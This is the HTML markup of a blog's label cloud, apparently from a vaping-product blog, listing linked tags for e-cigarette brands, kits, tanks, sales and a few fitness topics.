<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
